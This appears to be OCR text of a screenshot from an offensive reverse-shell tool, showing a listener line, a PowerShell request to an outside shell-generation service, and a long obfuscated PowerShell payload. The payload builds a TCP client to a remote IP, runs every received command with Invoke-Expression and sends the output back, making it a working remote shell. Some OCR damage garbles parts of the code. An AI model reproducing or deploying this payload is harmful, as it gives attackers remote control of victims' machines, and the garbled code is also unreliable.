 Payloads⚠️ F6 - Sessions🖥️ F7 - Settings⚙️ F8 - Terminate🔴 ⚜️ Created by: I am Jakoby ⚜️
ning on [any] 80 ...
PowerShell
> irm -Uri 'https://shellsync.wtf/api1/revshell?i=45.56. &p=80&key= ' -Method POST
$z = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{$_}|%{ ( [char][int] $_)})) |%{$_}| % {$_}) (
[string]::join('', ( (83,121,115,116,101,109,46,78,101,116,46,83,111,99,107,101,116,115,46,84,67,80,67,108,105,101
,110,116) |%{$_}|%{ ( [char][int] $_)})) |%{$_}| % {$_})("$(0-0+45).$(56).$(115+115+0+0-115).$(0+82)", "$(80+80+0+
0-80)");$b6ICnD = $($(($z.GetStream())));[byte[]]$oz6sVTKTTlRAMVqQK4C = 0..$(65535)|%{$_}|%{0};while(($47b6Ifsi7vb
6BoI = $b6ICnD.Read($oz6sVTKTTlRAMVqQK4C, 0, $oz6sVTKTTlRAMVqQK4C.Length)) -ne 0){;$fcguiNXFev8wt6P = (& ([string]
::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{$_}|%{ ( [char][int] $_)})) |%{$_}| % {$_}) -TypeName $([char
](34+83-34)+[char](65+121-65)+[char](65*115/65)+[char](55*116/55)+[char](0+101-0)+[char](14*109/14)+[char](27*46/2
7)+[char](0+84-0)+[char](120+101-120)+[char](71+120-71)+[char](44+116-44)+[char](0+46-0)+[char](0+65-0)+[char](62*
83/62)+[char](34+67-34)+[char](35+73-35)+[char](24*73/24)+[char](5*69/5)+[char](78+110-78)+[char](5+99-5)+[char](8
1*111/81)+[char](29+100-29)+[char](119+105-119)+[char](82+110-82)+[char](50*103/50))).GetString($oz6sVTKTTlRAMVqQK
4C,0, $47b6Ifsi7vb6BoI);$a28C3bNi0kM9coWx5eXj = (& ([string]::join('', ( (73,110,118,111,107,101,45,69,120,112,114
,101,115,115,105,111,110) |%{$_}|%{ ( [char][int] $_)})) |%{$_}| % {$_}) $fcguiNXFev8wt6P 2>&1 |%{$_}| & (("FwsNi2
O9KfZ1CaSLPHQrbyJU0ETRxdheIzXGWpnmck56V8oBjMuq-Yt4vD3l7gA")[6,50,54,52,14,54,19,4,38,61] -join '') );$zSvNg6qUyKGc
WTrF5 = $a28C3bNi0kM9coWx5eXj + 'PS ' + (& ([string]::join('', ( (71,101,116,45,76,111,99,97,116,105,111,110) |%{$
_}|%{ ( [char][int] $_)})) |%{$_}| % {$_})).Path + '> ';$8O = ([text.encoding]::ASCII).GetBytes($zSvNg6qUyKGcWTrF5
);$b6ICnD.Write($8O,0,$8O.Length);($(& (("HiU6N79cF3qeMoRV1nt8vylKfQBSzh2dZsgapAmExYwWbJ5LPOIr0C4juGDTkX-")[
0,13,60,11,62,11,40,36,51,11,33,33,1,13,17] -join '')([string]::join('', ( (36,98,54,73,67,110,68,46,70,
5,104,40,41) |%{ ( [char][int] $_)})) | % {$_})))};$($($(& (("8Ea-TVGeDoq6R0M4zjcm2QsZhXnxu7HbiWSUty3rpIF
OAPgdYN5LJB")[32,26,50,9,49,7,3,7,27,40,39,7,22,22,32,9,26] -join '')([string]::join('', ( (36,122,46,67
15,101,40,41) |%{ ( [char][int] $_)})) | % {$_}))));
>